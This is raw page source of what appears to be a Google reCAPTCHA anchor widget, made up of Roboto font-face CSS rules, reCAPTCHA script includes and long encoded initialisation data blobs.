U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DaoXNd9JWShNGrsFE3zvbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DaoXNd9JWShNGrsFE3zvbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DaoXNd9JWShNGrsFE3zvbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22IEnCpcO1ZwzDuTxOwprCnsKBw6kcw6bDicKneMOnYH7DnXXCnMOyw5/[base64]/[base64]/CnV4yaw1sDxfDk8Oqw6jDh8K+w4BKbMO1VXF9wq/DthFww6fDv8K7GQ3DgMKqwoIvCkPCpSBVw6gmwqbCsko+QMOdfkxXw54cBMK8wq8Ywo1iS8OAf8OHw75nAzLDtEPCucKvA8KYGMKtIsKFw5vCgsKowoAww7rDo14Hw5HDtgvCuUtNw7EfFMKvHi/[base64]/Drw3CrkTDoUHDsVvCtcKfIH9IwrcKw7vCvQXCmsOLw68SwpxPGsO/[base64]/SMO1w6LDmz3ChgkYwot0wpdFXsKuScKgBybDoFhHWcKbwpPDksKBw6XDm8Kyw6/Dtx3CmlDCnsKUwp7Ct8K6w5vCgQPDisKdMMKvSiHDk8O0wrfDi8Kaw4fCt8OuwoU/c8K+wpxRdiUrwocEwqQtJcKAwpTDsE/Ds8K9w6TCucOsO2cZwpMXwrfCmMK8wqAqD8KmEVvCq8OAworCnMO3wrrDmAjDtT7ClsOmw5DDpMKSwo0vwpBAZMKVw50JwqB6fcO1woYbZcKSw6tpU8K0wqY+w4ZGw6DCujzDmCzCo3XCtcOpHcKLw4gPwq7DucOUL8O0Mgg/[base64]/[base64]/[base64]/w7pEw4Bzw5LCpRMKw7fCq8KLw5lLCcK5ChnChcK5fRjDnXTDvcOtwrrDrAMSw4TCtMOzd8OaS8OxwqcqTV14w7TDnMOpwpAcYVLDqsKnwpHChCIfw4PDsMOxdELDrcO9Vm/DqsOyKGfDrkwFwpnCoQTDmUB+w5pPScKOAEV6wrvChMKuw47DrcKfw6TDq2d/[base64]/[base64]/CtjQndsKDwqRIC8KOH8KJFRc3aSlOw4HDpcKzang3VsODwoMMw5pgw64tOS5nbx8lEcKGRsOjwpTDtMOew4zCj3zCpsOBIcKLXMK5JcKTwpHDnsKsw5fDpivCjQsNAHtjf3rDnMKaYcO+J8KNKsOjwqA9JUdtaWjCiS/CjE5ewqTDs3h8VMKewrjCmcOowpsyw5N1wr/[base64]/CmcKiHcKiwoMLwoY1D1shwpVfLcK0w5UJO090wqwUwofCkBvCicKsSXomw4TCgQxEH8Oowq/DjMOSwpvCgF7DpcOCWzpCw6rDijVBYcOywqJow5bCn8OQw54/w48rwpbDskwJZ2jCssO8JFVRw53CjMOtKTBAwpjCikTCthkoChjCkWIcOEnCk3vCjWQNJnPDjcOHw7rCh0nCoHcSWMOdw40eVsODwoUuwoDChcOwalJ/worDtBzCpAjDuzfCiVpzEsKOHMONwp0cw6rDujNNwqzCscKuw5jDqivCpixVMA/DhsOzw7YADhl3EcOXw6LDlWbDkiJFJg/DqsKBwoHDl8OvBsKPw4zCnSFww7toVSArAUPCk8ONc8Knwr1cw4zCqlLCg0jDqUBPeMKIXCsoQ3ZEfcKbBcO9w7jCoAjCmMKqw4FbwoTDvi/DicOxf8OpXsOIFkIfeDkaw5YPQETCssK/TGAew7DDjUUcQMO3YhLClTDCujQIJMOIYg7DlMONw4XCr00NwqXDuSZKJcORElUTXn/[base64]/CtsOpDMKxPMOSw4lcwo0qwqB7Bi/Dh8KXYsOAw5tLw4FGwroVEwd6w4t8w5VyJMOTJH8dw6vDj8OAwq/DjMKdaF/DkCPDlHzDhkHCnsKjAMOyCxXDrcOaDcKsw7BcNn3DsBjDlkTCjggaw7PCkDslw6jCi8KcwpJywpxfFnnDv8KSwpsCHF8MbsK9w6/DnsKCOsOtPMKpwpQuFcKMw5bDtsK2UQNZw6/DsyhjQE5lw4fCqcKWN8Opek7CkUpmwoQSHXzCpsOEw71iVxNJAsOJwq4zc8OWHMKCwoU1w5JDaGTCmGpaw5/DtsKdNz06w5IZw7IVEcK/wqDCn3vDl8KdcsOgwp7DtURoMTHDtcOEwozCunHDrWEXw61rBjLChsKFwqxhR8O8PcOkGH97wpDDg1oWw5x4XnnDk8OeIldVwrt7w63ClcO0w4obwp/CrMOkdMO/w45TY1tqLSMJZcORNsK0wqYkwqMUw4dJZ8O3Ry9sFxg8w7DDnA3DmsOWJg8uVEYIw7PCsR5Zd2cSNDnCjQvCuzUHJwQIwovDvk/CgThYP0gUTEIGQsK0wow6fgvCgcKXwqMzwrgkccOtI8KNODJHW8OmwqgYwr1jw5nDp8OxXcOPG1LDtcKqdsOgw6/ChQJ7w6DDoFLCnz/ClcO+w4XDisKQwooxw79uOykgw5InZgRPwoHDksOsCMKuw5PCu8Kww4E1OsKrMw9ew7spHsKZw74Nw7pAfMKxw4Vbw5pYwp/CvsOjHRjDnTTCuMOiw7bCikNpCsODw6jDrSgNM3HDmXdOw6kyE8OUwrZndFrDqMKCfBMQw4NWZcO5w5jDlMKLI8KSVsKIw5/DrcKnVidvwq4WfMKVN8O8w7HDsV7Cj8OKw6DCpTEMecOoJjrCgFoSw5xraHdMwrTCpVxdw5rCl8OHw6UXcMK9wonDgcKVBcKQwofCisOpw63Dh2nChEJRG3rDoMKMVmduw6bDi8Kvwp1/[base64]/[base64]/[base64]/DuH9sREnDpsKnwrIoMsOBwovCnV3CvMKFATPCiWcywrjCksKLw70Ewq4aN8KEVWFSSMKtwoELecOLQcKgwrzCrcOLwqzDpztVZcKqUcKeAx/DpW1ewo8SwokaY8Kvwr3CjBzCo2NwTcKMSsKtwqkaGXQ9Oyc1W8KnwoDCjizDj8KgwpXDnDUFJHEMRxNfw6gNw5rCnFpJwpHDuzjDs1fDq8OpFcOmMsKmwqVJJwjCnsKqbXTDuMOYwpHDvAvDoRswwozCoiQmw5zCvyrDnMO2wpFjw4/DpcKDw7gbwoxVwpVOw5Q0DsK4AcKFPEfDs8OlKkReIsKlw4QjwrDDkm3DqUMrw6XCpsKqwrN/EMO6GlHCqsKuBMKDY3PCsx7DmcKGcjtUBB7DscOxWFPCssKEwqTCmCbDphvDqMKzwpdtJh0OE8OJX3ZCw78Iw71rSMK4w7pMEF7DsMOGw4vDs8K/[base64]/DolDDoQLDl8OEBRAVQcOawprDrX/CixTDssK9w63CjsKbwqQUw4gyMinDo07Cp2PDmhjDtlrCjsOlAsOlCsKGw5LDtX4LT37CvsOtwrBvw5ZYfiLClCo/AhB7w4F4KThFw5p9w5LDpcO/[base64]/asOJfsKoCMKDw5vDumrDo03CiMKMwq/Dn8KmSW7DoRYKwrfCg8OXwrnClsKcDTp3w59HwrrDuz8OAMOEw6PCuRATwotvw6kya8OBwqTDr0QzQVZ7H8KtC8OdwoFjMsO5XnbDqsKsGsOgCcOvwpU2QsK2JMKVwplrVx7DvizDuTI7w7tmQAnDhMK9fsODwp9zWsODdsKWPgXChMOXa8OUw5/[base64]/Cuj3Dlm0qXcOGwqsVwrtXw5xNw6lPw5Rfw5h/dUl8woBQw54RSVPCssKmL8KJM8KoFMKPdsOzSErDmSw0w7xeXzrDgsOBLGBXX8KSBm/CjcOMUsKRwq7Cu8K+Gz7Dk8KuWhPCosKgw7PDnsO3wqgsS8K7woQ4IinCrAbClhbCiMOlR8KwIcO4O2RdwrzDiid2wpTCoipwBcKbw5Q/[base64]/ChHE+EcKfwqwnLQvCvsOowrIUNjABwpbClMKMOsO1w5h8SD/CssKUwosQw4ZtbsKpw7PDocOQwr/DiMO5QlLDvTx4PkzDiFddFGknU8KWw7ALP8OzesOBUMKTw5waUMOGwrkeBsOHecOaegUpw5HDtcOoXcOrDWJCfsOqOsO9w4bCnRE8ZDBtw4FywoHCrsKow6kqUcO3NMOvwrESw47CtMKPwpI6dsKKZ8OnDy/[base64]/CuybDs8KTLcKKGMOpwrXDoRbCv8OeSsKUw5fDvcK2IcOZwr93w7XDqSV3b8KhwodmEgvCv0zDocKMwqDDocOQw7xtwp/Dgn1CIMOsw4Z7wpxnw7pKw73ChMKZC8KQw4bDssKNczkGRRjCoEYWOcOVwpgceXc5RkfDtXnDicKQw7wnCsKfw7Ewd8Okw4DDrcK0W8Kvwq95woRrwq7Crk7ClXTCj8O1IsOjcsKlwpXDiXpebH8nwqDCqsOldsObwoQ5NcOYWz7Ch8K+w4XCqj/CtcK3w77CvsO+CcKSWgRKScKjMA8swpN5w7PDvBhTwqFUw4MARznDkcKpw6FsO8KewojDugtQa8Olw4zDgHjDm3IEwogbwrQAVMOUCkkbwrrDgcOHO0dWw4s8w7DDpTVDw6XCuQsbaz/[base64]/eMKIfMOQFcKkw7bCksOcRmVyw4ArwqovwoPCjgXCusKUTcOBw63DkHkOw7BGw55mwr1vw6HDrBjDvCnCt3l+wr/CkMOXwqHDh1jDtMO6w7nDv2zCkBzDoArDj8OFRHHDgRrDhsKwwp/[base64]/[base64]/DlFUgExvCgsO0woIrw7smwrLCoMKdwpppY1czN8KsesKTwpptw7pcw6soa8KswoNow6xSwpsrw6/DusKJC8OqQgFCwp/[base64]/wrwNIcKqT3YsM8K/fsOOwqY9CsKLUiPCrMKvwrTCiMOKOMOtTC3DhcKyw5nDvwjDusOEw5tUw4ISwq/Dg8KOw6E1PSsCYMKLw49hw43DjhQ/[base64]/[base64]/Dl8OrwpIbw5kmw4HCtMKxMMOoOG42Y8OowqInwp7CqsK6YsOnwrzDuGrDg8KZaMK4ZMKUw7NRw5vDsxBQw4LDj8OQw7XDjFvCpMOJNMKyHEFXOi87IBhvw6VVZcKBCsOxw4DCqsOvw4XDojHDgMKWCGfCsFzDoMOawoFqDyEVwo5gw5Jgw7/CusOLw67DucKTWcOMACYRw5AAw6VOwqA+wqzDpMKfbk/[base64]/w4PDicOvw6hww4tmwoDCmsOEJMOFwpx4ZBvDqcO2I8OYwow/w5AFw6rCtcOBwq8uwrnDr8K1w5hpw6/Dh8K/woPCi8KgwqleLFvDpMKaBMO8wqPDgVllwrfClH1Ww4ssw5A1F8Kyw6o+w7J7w7DCkBtIwqbCmcO5RCTCiTMyKWY6w79fLcO+Ugobw5tRw6bDrcK8d8KSW8OnaB/[base64]/Cpicbw7LCssKJOD4NwrlWE8OMw5HDvArDmBMRw7QNOsOCHsOTAC/DniTDlsOGwrfDi8KDZyYuXEMEw40aw4E2w6rDpMKHAk3Cr8Kkw7J/L3lZw4dbw6DCtsOzw6d2O8OUwpjCnhTDgy9JDMOowpEnL8O8d2nDrsOAw7Muwo3CjMOAWCTDhsKSwpAiwplxw53DhRQCX8KxK2t3ak7CssKZCjt7w4PDj8KFJcOtw7zCrCkhOsK3fsKmw7rCk3FSA13CoQViesKOKsK2w6tzJB3ChMO5DThsUQAtQiRlI8OrOlPDvj/[base64]/[base64]/[base64]/DlsO/W8OiWcO9w5jDn8KVSMK6YcKFwoXDmiLDhELCrwh7FCjDrcO9wrLCjQTCnsO2w5FEw7PDiBZew6vDtBAaT8KFZmDDmWrDlD/[base64]/DlMK+ajsOw5/CnsKGwow8TsOJZCccw7cpR0LDtcOmw611XcOiSgdQw4TCom57R2xjWMOiwprDtVZuw7JyX8KjfcKmw47DvQfCnSbCgcOSUcO1YhzClcKUwrHCimcMwrRTw4sFNMKow4ZjSAjDpFAiCGBpRsKlw6bCoz96D0IzwoHDtsKWfcOMw53DuDvDtR/Dt8O7wo0cXBhaw60DC8KgNsOEwoHDg3APVcKWwrVIacOqwo/DoQDDiS7CpwUrLsOAwpIHw45SwrB0LUHCqMKzC3IzUcOCS3wxw70WPk7DksKkwr1ONMOvwrg5wq3Dv8Kaw740w6PCiTbCpMOfwp0XwpHDtsK4w4gfwqc5TcKjM8K3NyQRwp/Du8Olw7bDj17DmU8/[base64]/CscOeVCJOwobCocKuw543SVrDssOxw5DDn2hqw4/Dk8KaOh5zUcK0F8Ojw6nDly7DhMO8wpjCqMOROsOCX8K3JMKXw5rCj2HCv3RGwrvCs0RsDWJpwrIIbW0BwozCrkrCp8KYB8OBbsO3fcOVw7XCpcKgZsKtwqHCl8OXIsONw47DnsOBCSXDlG/[base64]/CmnU5VMOCdyTCvMKKwqXCssOWScKaw5dmM8KmTMOHCmsIJWPDly5iwr4cwrrDgcKCBMKBY8OIen96ZwPDoSEDwqDCkWnDrCFiU1o9w617Q8Kdw6JdQCXCpsOfeMKlaMOCLcKvdXhfPybDulXDlMO3f8Kje8OFw4/CuxzCvcKZWyY0U1HCjcKNIhcAFkIdNcKww4rDljXCvmfCmhhpwoV/[base64]/[base64]/Dh0jCtGBiw5F2YMOjb3TDpsOvH8KxFC7DoCYDw6/Csz/[base64]/D